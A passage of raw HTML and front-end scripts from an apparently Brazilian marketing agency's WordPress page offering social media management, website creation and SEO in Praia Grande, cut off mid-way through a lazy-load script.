bdt-flex-center"><div class="bdt-tabs-wrap-inside"><div class="bdt-tab bdt-tab-default  bdt-flex bdt-flex-center" data-bdt-tab="connect: #bdt-tab-content-eda6796-4755; animation: bdt-animation-fade; duration: 200;" data-bdt-height-match="target: &gt; .bdt-tabs-item &gt; .bdt-tabs-item-title; row: false;"><div class="bdt-tabs-item">
<a data-title="Gestão-de-Redes-Sociais" class="bdt-tabs-item-title" id="bdt-tab-Gestão-de-Redes-Sociais" data-tab-index="0" href="#"><div class="bdt-tab-text-wrapper bdt-flex-column"><div class="bdt-tab-title-icon-wrapper bdt-flex bdt-flex-middle">
<span class="bdt-tab-text">
Gestão de Redes Sociais                                            </span></div></div>
</a></div><div class="bdt-tabs-item">
<a data-title="Criação-de-Sites-e-Loja-Online" class="bdt-tabs-item-title" id="bdt-tab-Criação-de-Sites-e-Loja-Online" data-tab-index="1" href="#"><div class="bdt-tab-text-wrapper bdt-flex-column"><div class="bdt-tab-title-icon-wrapper bdt-flex bdt-flex-middle">
<span class="bdt-tab-text">
Criação de Sites e Loja Online                                            </span></div></div>
</a></div><div class="bdt-tabs-item">
<a data-title="Otimização-de-Sites-(SEO)" class="bdt-tabs-item-title" id="bdt-tab-Otimização-de-Sites-(SEO)" data-tab-index="2" href="#"><div class="bdt-tab-text-wrapper bdt-flex-column"><div class="bdt-tab-title-icon-wrapper bdt-flex bdt-flex-middle">
<span class="bdt-tab-text">
Otimização de Sites (SEO)                                            </span></div></div>
</a></div></div></div></div><div class="bdt-switcher-wrapper"><div id="bdt-tab-content-eda6796-4755" class="bdt-switcher bdt-switcher-item-content"><div class="bdt-tab-content-item "
data-content-id="gest-o-de-redes-sociais"><div></div></div><div class="bdt-tab-content-item "
data-content-id="cria-o-de-sites-e-loja-online"><div></div></div><div class="bdt-tab-content-item "
data-content-id="otimiza-o-de-sites-seo"><div></div></div></div></div>
<a href="#" id="bottom-anchor-eda6796-4755" data-bdt-hidden></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e39f749" data-id="e39f749" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-031b705 elementor-widget elementor-widget-image" data-id="031b705" data-element_type="widget" id="web2" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1020" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/stile-tagdigi-marketing-cases.png" class="attachment-large size-large wp-image-3705" alt="stile-tagdigi-marketing-cases" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/stile-tagdigi-marketing-cases.png 1000w, https://tagdigi.com.br/wp-content/uploads/2022/11/stile-tagdigi-marketing-cases-294x300.png 294w, https://tagdigi.com.br/wp-content/uploads/2022/11/stile-tagdigi-marketing-cases-768x783.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/stile-tagdigi-marketing-cases-637x650.png 637w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 49"></div></div><div class="elementor-element elementor-element-c9001ca elementor-widget elementor-widget-image" data-id="c9001ca" data-element_type="widget" id="sites2" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1020" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-duetec.png" class="attachment-large size-large wp-image-3665" alt="tagdigi-cases-duetec" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-duetec.png 1000w, https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-duetec-294x300.png 294w, https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-duetec-768x783.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-duetec-637x650.png 637w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 50"></div></div><div class="elementor-element elementor-element-4d0deb0 elementor-widget elementor-widget-image" data-id="4d0deb0" data-element_type="widget" id="seo2" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1020" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-plantec.png" class="attachment-large size-large wp-image-3664" alt="tagdigi-cases-plantec" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-plantec.png 1000w, https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-plantec-294x300.png 294w, https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-plantec-768x783.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/tagdigi-cases-plantec-637x650.png 637w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 51"></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4582eeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4582eeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e46af45" data-id="e46af45" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f67ac1b elementor-invisible elementor-widget elementor-widget-text-editor" data-id="f67ac1b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ENTÃO, VAMOS TRABALHAR JUNTOS?</p></div></div><div class="elementor-element elementor-element-853e531 elementor-widget elementor-widget-heading" data-id="853e531" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Nós estamos preparados para <BR>atender sua dúvida, desafio ou projeto!</h2></div></div><div class="elementor-element elementor-element-f43f9e6 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="f43f9e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>A solução: <strong>Gestão de Redes Sociais em Praia Grande</strong>, é uma das soluções mais procuradas aqui na TAGDIGI! Oferecemos nesta solução, planejamento e execução de estratégias para Facebook, Instagram entre outros. Clique no botão abaixo e vamos consersar.</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-74adf0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74adf0c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10d6c07" data-id="10d6c07" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-323f855 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="323f855" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#solicitar-proposta">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-52888fd elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-bdt-modal" data-id="52888fd" data-element_type="widget" data-widget_type="bdt-modal.default"><div class="elementor-widget-container"><div class="bdt-modal-wrapper"><a class="bdt-modal-button elementor-button elementor-size-sm" data-bdt-toggle="target: #bdt-modal-52888fd" href="javascript:void(0)">
<span class="elementor-button-text">Quero solicitar proposta</span>
</a><div id="bdt-modal-52888fd" class="bdt-modal-52888fd bdt-modal bdt-modal-full" data-bdt-modal="" data-settings="{&quot;id&quot;:&quot;bdt-modal-52888fd&quot;,&quot;widgetId&quot;:&quot;bdt-modal-52888fd&quot;,&quot;layout&quot;:&quot;default&quot;,&quot;splashDelay&quot;:false,&quot;splashInactivity&quot;:false,&quot;displayTimes&quot;:false,&quot;displayTimesExpire&quot;:12,&quot;cacheOnAdmin&quot;:false,&quot;scrollDirection&quot;:false,&quot;scrollOffset&quot;:false,&quot;scrollSelector&quot;:false,&quot;modal_id&quot;:&quot;#bdt-modal-52888fd&quot;,&quot;custom_section&quot;:false,&quot;closeBtnDelayShow&quot;:false,&quot;delayTime&quot;:false,&quot;pageID&quot;:12497}"><div class="bdt-modal-dialog"><button class="bdt-modal-close-default elementor-animation-" id="bdt-modal-close-button" type="button" data-bdt-close></button><div class="bdt-modal-header bdt-text-left"><h3 class="bdt-modal-title">Vamos trabalhar juntos?</h3></div><div bdt-height-viewport="offset-top: .bdt-modal-header; offset-bottom: .bdt-modal-footer" class="bdt-modal-body bdt-text-"><p>[contact-form-7 id=&#8221;1503&#8243; title=&#8221;Formulário: Solicitar Proposta&#8221;]</p></div></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cf132fa elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf132fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20532d0" data-id="20532d0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48d6974 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48d6974" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4a7175" data-id="c4a7175" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a433985 elementor-widget elementor-widget-image" data-id="a433985" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#solicitar-proposta" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="126" data-src="https://tagdigi.com.br/wp-content/uploads/2022/03/gsb-3-300x126.png.webp" class="attachment-large size-large wp-image-2098" alt="gsb-3-300x126.png" loading="eager" title="Gestão de Redes Sociais em Praia Grande 52">								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a677518" data-id="a677518" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f2a7e7e elementor-widget elementor-widget-text-editor" data-id="f2a7e7e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© <strong>2022</strong> &#8211; TAGDIGI. </p></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2e7ef2" data-id="c2e7ef2" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5775c4" data-id="e5775c4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bfdf6ec elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="bfdf6ec" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="#solicitar-proposta" class="elementor-icon" tabindex="-1" aria-label="Voltar ao topo">
<i aria-hidden="true" class="fas fa-arrow-up"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="#solicitar-proposta" >
Voltar ao topo						</a></h3></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d2a2dbd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2a2dbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f083656" data-id="f083656" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3af0263 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3af0263" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-49ff1f0" data-id="49ff1f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dc96bb5 elementor-widget elementor-widget-text-editor" data-id="dc96bb5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© <strong>2022</strong> &#8211; TAGDIGI.</p></div></div><div class="elementor-element elementor-element-7be48dd elementor-widget elementor-widget-image" data-id="7be48dd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#solicitar-proposta-mobile" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="126" data-src="https://tagdigi.com.br/wp-content/uploads/2022/03/gsb-3-300x126.png.webp" class="attachment-large size-large wp-image-2098" alt="gsb-3-300x126.png" loading="eager" title="Gestão de Redes Sociais em Praia Grande 52">								</a></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2958a51" data-id="2958a51" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ad1386a elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ad1386a" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="#solicitar-proposta-mobile" class="elementor-icon" tabindex="-1" aria-label="Volta ao topo">
<i aria-hidden="true" class="fas fa-arrow-up"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="#solicitar-proposta-mobile" >
Volta ao topo						</a></h3></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript">var uicore_frontend={'back':'Back','rtl':'','mobile_br':'1025'};console.log('Using Convertio v.3.0.7');console.log('Powered By UiCore Framework v.5.0.7')</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/convertio-child/*","/wp-content/themes/convertio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tagdigi.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tagdigi.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f3df573f5a"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12497,"title":"Gest%C3%A3o%20de%20Redes%20Sociais%20em%20Praia%20Grande%20-%20TAGDIGI","excerpt":"","featuredImage":!1}}</script> <script id="bdt-uikit-js-extra" type="litespeed/javascript">var element_pack_ajax_login_config={"ajaxurl":"https://tagdigi.com.br/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};var ElementPackConfig={"ajaxurl":"https://tagdigi.com.br/wp-admin/admin-ajax.php","nonce":"843d1fe026","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/tagdigi.com.br\/wp-admin\/admin-ajax.php","nonce":"2121aa95cc","urls":{"assets":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tagdigi.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://tagdigi.com.br/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VID